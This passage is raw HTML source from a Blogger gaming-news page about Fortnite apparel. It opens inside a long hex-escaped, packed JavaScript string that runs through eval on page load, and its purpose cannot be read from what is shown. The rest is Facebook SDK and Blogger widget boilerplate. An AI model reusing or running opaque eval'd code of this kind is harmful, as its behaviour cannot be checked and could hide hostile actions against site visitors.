\x6d\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x49\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x77\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x79\x2c\x31\x43\x2c\x31\x37\x2c\x31\x44\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x37\x29\x7b\x31\x46\x28\x31\x37\x3c\x31\x43\x3f\x31\x61\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x37\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x43\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x61\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x53\x29\x3a\x31\x37\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x37\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x44\x5b\x31\x37\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x61\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x61\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x37\x29\x2b\x31\x61\x5b\x36\x5d\x2c\x31\x61\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x79\x7d\x28\x31\x61\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x61\x5b\x33\x5d\x5b\x31\x61\x5b\x32\x5d\x5d\x28\x31\x61\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x32\x42\x7c\x78\x33\x41\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x36\x32\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x33\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x33\x32\x38\x61\x7c\x78\x37\x31\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x35\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x32\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_gHZoTj);
//]]>
</script>
<div id='fb-root'></div>
<script async='async' defer='defer' src='https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5KmPaW2Whe0WPQNxSoA5Jy6sigMg:1768357493321';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3938481155231030604','//www.gamingnews24h.com/2018/07/mad-engine-llc-and-epic-games-partner.html','3938481155231030604');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3938481155231030604', 'title': 'Gaming News 24h', 'url': 'https://www.gamingnews24h.com/2018/07/mad-engine-llc-and-epic-games-partner.html', 'canonicalUrl': 'https://www.gamingnews24h.com/2018/07/mad-engine-llc-and-epic-games-partner.html', 'homepageUrl': 'https://www.gamingnews24h.com/', 'searchUrl': 'https://www.gamingnews24h.com/search', 'canonicalHomepageUrl': 'https://www.gamingnews24h.com/', 'blogspotFaviconUrl': 'https://www.gamingnews24h.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-BNVSS7GT83', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Gaming News 24h - RSS\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3938481155231030604/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/3766418958777057244/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0039298283550309', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3766418958777057244', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq7B0rgyRjpXJAYzrq8j1nioVDCT8l92X3-Zvd5eTTn0dL2mhSnw2Sls91wA9pabQSJFtWf9MtFNuX4NrgyHS2wUUkuqbmKslYpxDSvpQyIS2uR58UXFqQe8x8iBZ10Gz_yuRdhKKqug/s72-c/1.jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq7B0rgyRjpXJAYzrq8j1nioVDCT8l92X3-Zvd5eTTn0dL2mhSnw2Sls91wA9pabQSJFtWf9MtFNuX4NrgyHS2wUUkuqbmKslYpxDSvpQyIS2uR58UXFqQe8x8iBZ10Gz_yuRdhKKqug/s400/1.jpeg', 'pageName': 'Mad Engine LLC And Epic Games Partner To Launch Fortnite Apparel', 'pageTitle': 'Gaming News 24h: Mad Engine LLC And Epic Games Partner To Launch Fortnite Apparel', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Mad Engine LLC And Epic Games Partner To Launch Fortnite Apparel', 'description': 'Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq7B0rgyRjpXJAYzrq8j1nioVDCT8l92X3-Zvd5eTTn0dL2mhSnw2Sls91wA9pabQSJFtWf9MtFNuX4NrgyHS2wUUkuqbmKslYpxDSvpQyIS2uR58UXFqQe8x8iBZ10Gz_yuRdhKKqug/s400/1.jpeg', 'url': 'https://www.gamingnews24h.com/2018/07/mad-engine-llc-and-epic-games-partner.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3766418958777057244}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'header-ads', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
